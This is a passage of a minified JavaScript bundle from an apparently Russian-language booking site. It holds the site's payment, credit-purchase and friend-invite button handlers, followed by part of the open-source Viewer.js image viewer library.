o=parseInt(t.dataset.bookingPrice),r=(e.dataset.singleAccountId,e.dataset.singleAccountType),s="true"===e.dataset.singleHasEnoughCredits,c=null==n?void 0:n.dataset.missingAmount;d(t,o),s?s?p(t,r,s,o):f(t):"personal"===r?(h(t),a.a.missingAmount=c):p(t,r,s,o)}(e)}),0)}function u(e){l(i.a.get(".js-book-confirm-default"));var t=i.a.get(".js-book-confirm-btn");if(t){var n=parseInt(t.dataset.bookingPrice);if(!isNaN(n)){var o=e.value,r=e.dataset.accountType,s="true"===e.dataset.hasEnoughCredits,c=e.dataset.missingAmount;switch(d(t,n),o){case"enable-subscription":f(t);break;case"buy-credits":a.a.missingAmount=c,h(t);break;default:p(t,r,s,n)}}}}function l(e){e.classList.contains("js-book-confirm-btn")||e.classList.add("js-book-confirm-btn")}function d(e,t){e.classList.remove("is-disabled","is-loading","js-btn-enable-subscription","js-btn-buy-credits"),e.removeAttribute("disabled"),l(e),e.innerHTML="\n        <span>Оплатить</span>\n        <span>".concat(t," баллов</span>\n    ")}function f(e){e.innerHTML="Активировать подписку",e.classList.remove("js-book-confirm-btn"),e.classList.add("js-btn-enable-subscription"),e.classList.remove("is-disabled"),e.removeAttribute("disabled")}function h(e){e.innerHTML="Докупить баллы",e.classList.remove("js-book-confirm-btn"),e.classList.add("js-btn-buy-credits"),e.classList.remove("is-disabled"),e.removeAttribute("disabled")}function p(e,t,n,i){e.innerHTML="\n        <span>Оплатить</span>\n        <span>".concat(i," баллов</span>\n    "),e.classList.remove("js-btn-enable-subscription","js-btn-buy-credits"),e.classList.add("js-book-confirm-btn"),n?(e.classList.remove("is-disabled"),e.removeAttribute("disabled")):(e.classList.add("is-disabled"),e.setAttribute("disabled","disabled"))}function m(){var e=i.a.get(".package-selection");if(!e)return null;if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");if(!t)return null;var n=t.value;return"enable-subscription"===n||"buy-credits"===n?null:n}return e.dataset.singleAccountId||null}function v(){var e=i.a.get(".js-package-selection");if(!e)return!1;if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");if(!t)return!1;var n=t.value;return"enable-subscription"!==n&&"buy-credits"!==n&&"true"===t.dataset.hasEnoughCredits}return"true"===e.dataset.singleHasEnoughCredits}function g(){c()}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return g}));var i=n(5),o=n.n(i),r=n(3),a=n.n(r),s=n(0),c=n(72),u=n(74),l=n(1),d=n(32),f=n(79),h=n(13),p=n(7),m=n(85),v=n(20);function g(){s.a.delegate(document.body,".js-booking","click",function(){var e=o()(a.a.mark((function e(t,n){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),n.classList.add("is-loading"),e.prev=1,localStorage.removeItem(h.h),!m.a||p.a.finishAuth||!v.b){e.next=2;break}Object(c.c)(n.dataset.id),e.next=3;break;case 2:return e.next=3,Object(c.a)(n.dataset.id);case 3:return e.prev=3,n.classList.remove("is-loading"),e.finish(3);case 4:case"end":return e.stop()}}),e,null,[[1,,3,4]])})));return function(t,n){return e.apply(this,arguments)}}()),s.a.delegate(document.body,".js-invite-btn","click",(function(e,t){e.preventDefault(),Object(d.d)(t)})),s.a.delegate(document.body,".js-invite-friend","click",(function(e,t){Object(u.d)(t)})),s.a.delegate(document.body,".js-booking-invite-confirm","click",(function(e,t){Object(u.a)(t)})),s.a.delegate(document.body,".js-booking-invite-cancel","click",(function(e,t){e.preventDefault(),Object(u.b)(e,t)})),s.a.delegate(document.body,".js-copy-link","click",(function(e,t){Object(l.g)(t.value),t.innerHTML="<span>Ссылка скопирована</span>",Object(f.a)({content:"Ссылка скопирована",type:"success",time:5})})),s.a.delegate(document.body,".js-invite-close","click",(function(e,t){e.preventDefault(),Object(u.c)(e,t)}))}},,,,,,,,,,,,,function(e,t,n){
/*!
 * Viewer.js v1.11.7
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-11-24T04:32:19.116Z
 */
e.exports=function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function n(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){n(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function r(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,inheritedAttributes:["crossOrigin","decoding","isMap","loading","referrerPolicy","sizes","srcset","useMap"],initialCoverage:.9,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,focus:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,rotatable:!0,scalable:!0,zoomable:!0,zoomOnTouch:!0,zoomOnWheel:!0,slideOnTouch:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:2015,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,move:null,moved:null,rotate:null,rotated:null,scale:null,scaled:null,zoom:null,zoomed:null,play:null,stop:null},c="undefined"!=typeof window&&void 0!==window.document,u=c?window:{},l=!(!c||!u.document.documentElement)&&"ontouchstart"in u.document.documentElement,d=!!c&&"PointerEvent"in u,f="".concat("viewer","-active"),h="".concat("viewer","-close"),p="".concat("viewer","-fade"),m="".concat("viewer","-fixed"),v="".concat("viewer","-fullscreen"),g="".concat("viewer","-fullscreen-exit"),b="".concat("viewer","-hide"),y="".concat("viewer","-hide-md-down"),w="".concat("viewer","-hide-sm-down"),x="".concat("viewer","-hide-xs-down"),k="".concat("viewer","-in"),C="".concat("viewer","-invisible"),L="".concat("viewer","-loading"),j="".concat("viewer","-move"),S="".concat("viewer","-open"),E="".concat("viewer","-show"),_="".concat("viewer","-transition"),O=l?"touchend touchcancel":"mouseup",T=l?"touchmove":"mousemove",I=l?"touchstart":"mousedown",A=d?"pointerdown":I,M=d?"pointermove":T,D=d?"pointerup pointercancel":O,P="".concat("viewer","Action"),q=/\s\s*/,N=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function B(e){return"string"==typeof e}var R=Number.isNaN||u.isNaN;function F(e){return"number"==typeof e&&!R(e)}function z(e){return void 0===e}function H(e){return"object"===a(e)&&null!==e}var U=Object.prototype.hasOwnProperty;function W(e){if(!H(e))return!1;try{var t=e.constructor,n=t.prototype;return t&&n&&U.call(n,"isPrototypeOf")}catch(e){return!1}}function X(e){return"function"==typeof e}function G(e,t){if(e&&X(t))if(Array.isArray(e)||F(e.length)){var n,i=e.length;for(n=0;n<i&&!1!==t.call(e,e[n],n,e);n+=1);}else H(e)&&Object.keys(e).forEach((function(n){t.call(e,e[n],n,e)}));return e}var Y=Object.assign||function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return H(e)&&n.length>0&&n.forEach((function(t){H(t)&&Object.keys(t).forEach((function(n){e[n]=t[n]}))})),e},V=/^(?:width|height|left|top|marginLeft|marginTop)$/;function K(e,t){var n=e.style;G(t,(function(e,t){V.test(t)&&F(e)&&(e+="px"),n[t]=e}))}function $(e){return B(e)?e.replace(/&(?!amp;|quot;|#39;|lt;|gt;)/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):e}function J(e,t){return!(!e||!t)&&(e.classList?e.classList.contains(t):e.className.indexOf(t)>-1)}function Z(e,t){if(e&&t)if(F(e.length))G(e,(function(e){Z(e,t)}));else if(e.classList)e.classList.add(t);else{var n=e.className.trim();n?n.indexOf(t)<0&&(e.className="".concat(n," ").concat(t)):e.className=t}}function Q(e,t){e&&t&&(F(e.length)?G(e,(function(e){Q(e,t)})):e.classList?e.classList.remove(t):e.className.indexOf(t)>=0&&(e.className=e.className.replace(t,"")))}function ee(e,t,n){t&&(F(e.length)?G(e,(function(e){ee(e,t,n)})):n?Z(e,t):Q(e,t))}var te=/([a-z\d])([A-Z])/g;function ne(e){return e.replace(te,"$1-$2").toLowerCase()}function ie(e,t){return H(e[t])?e[t]:e.dataset?e.dataset[t]:e.getAttribute("data-".concat(ne(t)))}function oe(e,t,n){H(n)?e[t]=n:e.dataset?e.dataset[t]=n:e.setAttribute("data-".concat(ne(t)),n)}var re=function(){var e=!1;if(c){var t=!1,n=function(){},i=Object.defineProperty({},"once",{get:function(){return e=!0,t},set:function(e){t=e}});u.addEventListener("test",n,i),u.removeEventListener("test",n,i)}return e}();function ae(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(q).forEach((function(t){if(!re){var r=e.listeners;r&&r[t]&&r[t][n]&&(o=r[t][n],delete r[t][n],0===Object.keys(r[t]).length&&delete r[t],0===Object.keys(r).length&&delete e.listeners)}e.removeEventListener(t,o,i)}))}function se(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(q).forEach((function(t){if(i.once&&!re){var r=e.listeners,a=void 0===r?{}:r;o=function(){delete a[t][n],e.removeEventListener(t,o,i);for(var r=arguments.length,s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];n.apply(e,s)},a[t]||(a[t]={}),a[t][n]&&e.removeEventListener(t,a[t][n],i),a[t][n]=o,e.listeners=a}e.addEventListener(t,o,i)}))}function ce(e,t,n,i){var r;return X(Event)&&X(CustomEvent)?r=new CustomEvent(t,o({bubbles:!0,cancelable:!0,detail:n},i)):(r=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function ue(e){var t=e.getBoundingClientRect();return{left:t.left+(window.pageXOffset-document.documentElement.clientLeft),top:t.top+(window.pageYOffset-document.documentElement.clientTop)}}function le(e){var t=e.rotate,n=e.scaleX,i=e.scaleY,o=e.translateX,r=e.translateY,a=[];F(o)&&0!==o&&a.push("translateX(".concat(o,"px)")),F(r)&&0!==r&&a.push("translateY(".concat(r,"px)")),F(t)&&0!==t&&a.push("rotate(".concat(t,"deg)")),F(n)&&1!==n&&a.push("scaleX(".concat(n,")")),F(i)&&1!==i&&a.push("scaleY(".concat(i,")"));var s=a.length?a.join(" "):"none";return{WebkitTransform:s,msTransform:s,transform:s}}var de=u.navigator&&/Version\/\d+(\.\d+)+?\s+Safari/i.test(u.navigator.userAgent);function fe(e,t,n){var i=document.createElement("img");if(e.naturalWidth&&!de)return n(e.naturalWidth,e.naturalHeight),i;var o=document.body||document.documentElement;return i.onload=function(){n(i.width,i.height),de||o.removeChild(i)},G(t.inheritedAttributes,(function(t){var n=e.getAttribute(t);null!==n&&i.setAttribute(t,n)})),i.src=e.src,de||(i.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",o.appendChild(i)),i}function he(e){switch(e){case 2:return x;case 3:return w;case 4:return y;default:return""}}function pe(e,t){var n=e.pageX,i=e.pageY,r={endX:n,endY:i};return t?r:o({timeStamp:Date.now(),startX:n,startY:i},r)}function me(e){var t=0,n=0,i=0;return G(e,(function(e){var o=e.startX,r=e.startY;t+=o,n+=r,i+=1})),{pageX:t/=i,pageY:n/=i}}var ve,ge={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initBody:function(){var e=this.element.ownerDocument,t=e.body||e.documentElement;this.body=t,this.scrollbarWidth=window.innerWidth-e.documentElement.clientWidth,this.initialBodyPaddingRight=t.style.paddingRight,this.initialBodyComputedPaddingRight=window.getComputedStyle(t).paddingRight},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var e,t=this.options,n=this.parent;t.inline&&(e={width:Math.max(n.offsetWidth,t.minWidth),height:Math.max(n.offsetHeight,t.minHeight)},this.parentData=e),!this.fulled&&e||(e=this.containerData),this.viewerData=Y({},e)},renderViewer:function(){this.options.inline&&!this.fulled&&K(this.viewer,this.viewerData)},initList:function(){var e=this,t=this.element,n=this.options,i=this.list,o=[];i.innerHTML="",G(this.images,(function(t,r){var a=t.src,s=t.alt||function(e){return B(e)?decodeURIComponent(e.replace(/^.*\//,"").replace(/[?&#].*$/,"")):""}(a),c=e.getImageURL(t);if(a||c){var u=document.createElement("li"),l=document.createElement("img");G(n.inheritedAttributes,(function(e){var n=t.getAttribute(e);null!==n&&l.setAttribute(e,n)})),n.navbar&&(l.src=a||c),l.alt=s,l.setAttribute("data-original-url",c||a),u.setAttribute("data-index",r),u.setAttribute("data-viewer-action","view"),u.setAttribute("role","button"),n.keyboard&&u.setAttribute("tabindex",0),u.appendChild(l),i.appendChild(u),o.push(u)}})),this.items=o,G(o,(function(t){var i,o,r=t.firstElementChild;oe(r,"filled",!0),n.loading&&Z(t,L),se(r,"load",i=function(i){ae(r,"error",o),n.loading&&Q(t,L),e.loadImage(i)},{once:!0}),se(r,"error",o=function(){ae(r,"load",i),n.loading&&Q(t,L)},{once:!0})})),n.transition&&se(t,"viewed",(function(){Z(i,_)}),{once:!0})},renderList:function(){var e=this.index,t=this.items[e];if(t){var n=t.nextElementSibling,i=parseInt(window.getComputedStyle(n||t).marginLeft,10),o=t.offsetWidth,r=o+i;K(this.list,Y({width:r*this.length-i},le({translateX:(this.viewerData.width-o)/2-r*e})))}},resetList:function(){var e=this.list;e.innerHTML="",Q(e,_),K(e,le({translateX:0}))},initImage:function(e){var t,n=this,i=this.options,o=this.image,r=this.viewerData,a=this.footer.offsetHeight,s=r.width,c=Math.max(r.height-a,a),u=this.imageData||{};this.imageInitializing={abort:function(){t.onload=null}},t=fe(o,i,(function(t,o){var r=t/o,a=Math.max(0,Math.min(1,i.initialCoverage)),l=s,d=c;n.imageInitializing=!1,c*r>s?d=s/r:l=c*r,a=F(a)?a:.9,l=Math.min(l*a,t),d=Math.min(d*a,o);var f=(s-l)/2,h=(c-d)/2,p={left:f,top:h,x:f,y:h,width:l,height:d,oldRatio:1,ratio:l/t,aspectRatio:r,naturalWidth:t,naturalHeight:o},m=Y({},p);i.rotatable&&(p.rotate=u.rotate||0,m.rotate=0),i.scalable&&(p.scaleX=u.scaleX||1,p.scaleY=u.scaleY||1,m.scaleX=1,m.scaleY=1),n.imageData=p,n.initialImageData=m,e&&e()}))},renderImage:function(e){var t=this,n=this.image,i=this.imageData;if(K(n,Y({width:i.width,height:i.height,marginLeft:i.x,marginTop:i.y},le(i))),e)if((this.viewing||this.moving||this.rotating||this.scaling||this.zooming)&&this.options.transition&&J(n,_)){var o=function(){t.imageRendering=!1,e()};this.imageRendering={abort:function(){ae(n,"transitionend",o)}},se(n,"transitionend",o,{once:!0})}else e()},resetImage:function(){var e=this.image;e&&(this.viewing&&this.viewing.abort(),e.parentNode.removeChild(e),this.image=null,this.title.innerHTML="")}},be={bind:function(){var e=this.options,t=this.viewer,n=this.canvas,i=this.element.ownerDocument;se(t,"click",this.onClick=this.click.bind(this)),se(t,"dragstart",this.onDragStart=this.dragstart.bind(this)),se(n,A,this.onPointerDown=this.pointerdown.bind(this)),se(i,M,this.onPointerMove=this.pointermove.bind(this)),se(i,D,this.onPointerUp=this.pointerup.bind(this)),se(i,"keydown",this.onKeyDown=this.keydown.bind(this)),se(window,"resize",this.onResize=this.resize.bind(this)),e.zoomable&&e.zoomOnWheel&&se(t,"wheel",this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),e.toggleOnDblclick&&se(n,"dblclick",this.onDblclick=this.dblclick.bind(this))},unbind:function(){var e=this.options,t=this.viewer,n=this.canvas,i=this.element.ownerDocument;ae(t,"click",this.onClick),ae(t,"dragstart",this.onDragStart),ae(n,A,this.onPointerDown),ae(i,M,this.onPointerMove),ae(i,D,this.onPointerUp),ae(i,"keydown",this.onKeyDown),ae(window,"resize",this.onResize),e.zoomable&&e.zoomOnWheel&&ae(t,"wheel",this.onWheel,{passive:!1,capture:!0}),e.toggleOnDblclick&&ae(n,"dblclick",this.onDblclick)}},ye={click:function(e){var t=this.options,n=this.imageData,i=e.target,o=ie(i,P);switch(o||"img"!==i.localName||"li"!==i.parentElement.localName||(o=ie(i=i.parentElement,P)),l&&e.isTrusted&&i===this.canvas&&clearTimeout(this.clickCanvasTimeout),o){case"mix":this.played?this.stop():t.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.pointerMoved||this.hide();break;case"view":this.view(ie(i,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(t.loop);break;case"play":this.play(t.fullscreen);break;case"next":this.next(t.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-n.scaleX||-1);break;case"flip-vertical":this.scaleY(-n.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(e){e.preventDefault(),this.viewed&&e.target===this.image&&(l&&e.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle(e.isTrusted?e:e.detail&&e.detail.originalEvent))},load:function(){var e=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var t=this.element,n=this.options,i=this.image,o=this.index,r=this.viewerData;Q(i,C),n.loading&&Q(this.canvas,L),i.style.cssText="height:0;"+"margin-left:".concat(r.width/2,"px;")+"margin-top:".concat(r.height/2,"px;")+"max-width:none!important;position:relative;width:0;",this.initImage((function(){ee(i,j,n.movable),ee(i,_,n.transition),e.renderImage((function(){e.viewed=!0,e.viewing=!1,X(n.viewed)&&se(t,"viewed",n.viewed,{once:!0}),ce(t,"viewed",{originalImage:e.images[o],index:o,image:i},{cancelable:!1})}))}))},loadImage:function(e){var t=e.target,n=t.parentNode,i=n.offsetWidth||30,o=n.offsetHeight||50,r=!!ie(t,"filled");fe(t,this.options,(function(e,n){var a=e/n,s=i,c=o;o*a>i?r?s=o*a:c=i/a:r?c=i/a:s=o*a,K(t,Y({width:s,height:c},le({translateX:(i-s)/2,translateY:(o-c)/2})))}))},keydown:function(e){var t=this.options;if(t.keyboard){var n=e.keyCode||e.which||e.charCode;switch(n){case 13:this.viewer.contains(e.target)&&this.click(e)}if(this.fulled)switch(n){case 27:this.played?this.stop():t.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.played&&this.playing?this.playing.prev():this.prev(t.loop);break;case 38:e.preventDefault(),this.zoom(t.zoomRatio,!0);break;case 39:this.played&&this.playing?this.playing.next():this.next(t.loop);break;case 40:e.preventDefault(),this.zoom(-t.zoomRatio,!0);break;case 48:case 49:e.ctrlKey&&(e.preventDefault(),this.toggle())}}},dragstart:function(e){"img"===e.target.localName&&e.preventDefault()},pointerdown:function(e){var t=this.options,n=this.pointers,i=e.buttons,o=e.button;if(this.pointerMoved=!1,!(!this.viewed||this.showing||this.viewing||this.hiding||("mousedown"===e.type||"pointerdown"===e.type&&"mouse"===e.pointerType)&&(F(i)&&1!==i||F(o)&&0!==o||e.ctrlKey))){e.preventDefault(),e.changedTouches?G(e.changedTouches,(function(e){n[e.identifier]=pe(e)})):n[e.pointerId||0]=pe(e);var r=!!t.movable&&"move";t.zoomOnTouch&&t.zoomable&&Object.keys(n).length>1?r="zoom":t.slideOnTouch&&("touch"===e.pointerType||"touchstart"===e.type)&&this.isSwitchable()&&(r="switch"),!t.transition||"move"!==r&&"zoom"!==r||Q(this.image,_),this.action=r}},pointermove:function(e){var t=this.pointers,n=this.action;this.viewed&&n&&(e.preventDefault(),e.changedTouches?G(e.changedTouches,(function(e){Y(t[e.identifier]||{},pe(e,!0))})):Y(t[e.pointerId||0]||{},pe(e,!0)),this.change(e))},pointerup:function(e){var t,n=this,i=this.options,o=this.action,r=this.pointers;e.changedTouches?G(e.changedTouches,(function(e){t=r[e.identifier],delete r[e.identifier]})):(t=r[e.pointerId||0],delete r[e.pointerId||0]),o&&(e.preventDefault(),!i.transition||"move"!==o&&"zoom"!==o||Z(this.image,_),this.action=!1,l&&"zoom"!==o&&t&&Date.now()-t.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),i.toggleOnDblclick&&this.viewed&&e.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout((function(){ce(n.image,"dblclick",{originalEvent:e})}),50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout((function(){n.imageClicked=!1}),500)):(this.imageClicked=!1,i.backdrop&&"static"!==i.backdrop&&e.target===this.canvas&&(this.clickCanvasTimeout=setTimeout((function(){ce(n.canvas,"click",{originalEvent:e})}),50)))))},resize:function(){var e=this;if(this.isShown&&!this.hiding&&(this.fulled&&(this.close(),this.initBody(),this.open()),this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage()})),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();G(this.player.getElementsByTagName("img"),(function(t){se(t,"load",e.loadImage.bind(e),{once:!0}),ce(t,"load")}))}},wheel:function(e){var t=this;if(this.viewed&&(e.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout((function(){t.wheeling=!1}),50);var n=Number(this.options.zoomRatio)||.1,i=1;e.deltaY?i=e.deltaY>0?1:-1:e.wheelDelta?i=-e.wheelDelta/120:e.detail&&(i=e.detail>0?1:-1),this.zoom(-i*n,!0,null,e)}}},we={show:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.element,n=this.options;if(n.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(e),this;if(X(n.show)&&se(t,"show",n.show,{once:!0}),!1===ce(t,"show")||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var i=this.viewer;if(Q(i,b),i.setAttribute("role","dialog"),i.setAttribute("aria-labelledby",this.title.id),i.setAttribute("aria-modal",!0),i.removeAttribute("aria-hidden"),n.transition&&!e){var o=this.shown.bind(this);this.transitioning={abort:function(){ae(i,"transitionend",o),Q(i,k)}},Z(i,_),i.initialOffsetWidth=i.offsetWidth,se(i,"transitionend",o,{once:!0}),Z(i,k)}else Z(i,k),this.shown();return this},hide:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=this.element,i=this.options;if(i.inline||this.hiding||!this.isShown&&!this.showing)return this;if(X(i.hide)&&se(n,"hide",i.hide,{once:!0}),!1===ce(n,"hide"))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var o=this.viewer,r=this.image,a=function(){Q(o,k),e.hidden()};if(i.transition&&!t){var s=function(t){t&&t.target===o&&(ae(o,"transitionend",s),e.hidden())},c=function(){J(o,_)?(se(o,"transitionend",s),Q(o,k)):a()};this.transitioning={abort:function(){e.viewed&&J(r,_)?ae(r,"transitionend",c):J(o,_)&&ae(o,"transitionend",s)}},this.viewed&&J(r,_)?(se(r,"transitionend",c,{once:!0}),this.zoomTo(0,!1,null,null,!0)):c()}else a();return this},view:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(t=Number(t)||0,this.hiding||this.played||t<0||t>=this.length||this.viewed&&t===this.index)return this;if(!this.isShown)return this.index=t,this.show();this.viewing&&this.viewing.abort();var n=this.element,i=this.options,o=this.title,r=this.canvas,a=this.items[t],s=a.querySelector("img"),c=ie(s,"originalUrl"),u=s.getAttribute("alt"),l=document.createElement("img");if(G(i.inheritedAttributes,(function(e){var t=s.getAttribute(e);null!==t&&l.setAttribute(e,t)})),l.src=c,l.alt=u,X(i.view)&&se(n,"view",i.view,{once:!0}),!1===ce(n,"view",{originalImage:this.images[t],index:t,image:l})||!this.isShown||this.hiding||this.played)return this;var d=this.items[this.index];d&&(Q(d,f),d.removeAttribute("aria-selected")),Z(a,f),a.setAttribute("aria-selected",!0),i.focus&&a.focus(),this.image=l,this.viewed=!1,this.index=t,this.imageData={},Z(l,C),i.loading&&Z(r,L),r.innerHTML="",r.appendChild(l),this.renderList(),o.innerHTML="";var h,p,m=function(){var t=e.imageData,n=Array.isArray(i.title)?i.title[1]:i.title;o.innerHTML=$(X(n)?n.call(e,l,t):"".concat(u," (").concat(t.naturalWidth," × ").concat(t.naturalHeight,")"))};return se(n,"viewed",m,{once:!0}),this.viewing={abort:function(){ae(n,"viewed",m),l.complete?e.imageRendering?e.imageRendering.abort():e.imageInitializing&&e.imageInitializing.abort():(l.src="",ae(l,"load",h),e.timeout&&clearTimeout(e.timeout))}},l.complete?this.load():(se(l,"load",h=function(){ae(l,"error",p),e.load()},{once:!0}),se(l,"error",p=function(){ae(l,"load",h),e.timeout&&(clearTimeout(e.timeout),e.timeout=!1),Q(l,C),i.loading&&Q(e.canvas,L)},{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout((function(){Q(l,C),e.timeout=!1}),1e3)),this},prev:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.index-1;return t<0&&(t=e?this.length-1:0),this.view(t),this},next:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.length-1,n=this.index+1;return n>t&&(n=e?0:t),this.view(n),this},move:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,n=this.imageData;return this.moveTo(z(e)?e:n.x+Number(e),z(t)?t:n.y+Number(t)),this},moveTo:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=this.element,r=this.options,a=this.imageData;if(e=Number(e),n=Number(n),this.viewed&&!this.played&&r.movable){var s=a.x,c=a.y,u=!1;if(F(e)?u=!0:e=s,F(n)?u=!0:n=c,u){if(X(r.move)&&se(o,"move",r.move,{once:!0}),!1===ce(o,"move",{x:e,y:n,oldX:s,oldY:c,originalEvent:i}))return this;a.x=e,a.y=n,a.left=e,a.top=n,this.moving=!0,this.renderImage((function(){t.moving=!1,X(r.moved)&&se(o,"moved",r.moved,{once:!0}),ce(o,"moved",{x:e,y:n,oldX:s,oldY:c,originalEvent:i},{cancelable:!1})}))}}return this},rotate:function(e){return this.rotateTo((this.imageData.rotate||0)+Number(e)),this},rotateTo:function(e){var t=this,n=this.element,i=this.options,o=this.imageData;if(F(e=Number(e))&&this.viewed&&!this.played&&i.rotatable){var r=o.rotate;if(X(i.rotate)&&se(n,"rotate",i.rotate,{once:!0}),!1===ce(n,"rotate",{degree:e,oldDegree:r}))return this;o.rotate=e,this.rotating=!0,this.renderImage((function(){t.rotating=!1,X(i.rotated)&&se(n,"rotated",i.rotated,{once:!0}),ce(n,"rotated",{degree:e,oldDegree:r},{cancelable:!1})}))}return this},scaleX:function(e){return this.scale(e,this.imageData.scaleY),this},scaleY:function(e){return this.scale(this.imageData.scaleX,e),this},scale:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,i=this.element,o=this.options,r=this.imageData;if(e=Number(e),n=Number(n),this.viewed&&!this.played&&o.scalable){var a=r.scaleX,s=r.scaleY,c=!1;if(F(e)?c=!0:e=a,F(n)?c=!0:n=s,c){if(X(o.scale)&&se(i,"scale",o.scale,{once:!0}),!1===ce(i,"scale",{scaleX:e,scaleY:n,oldScaleX:a,oldScaleY:s}))return this;r.scaleX=e,r.scaleY=n,this.scaling=!0,this.renderImage((function(){t.scaling=!1,X(o.scaled)&&se(i,"scaled",o.scaled,{once:!0}),ce(i,"scaled",{scaleX:e,scaleY:n,oldScaleX:a,oldScaleY:s},{cancelable:!1})}))}}return this},zoom:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=this.imageData;return e=(e=Number(e))<0?1/(1-e):1+e,this.zoomTo(o.width*e/o.naturalWidth,t,n,i),this},zoomTo:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,r=arguments.length>4&&void 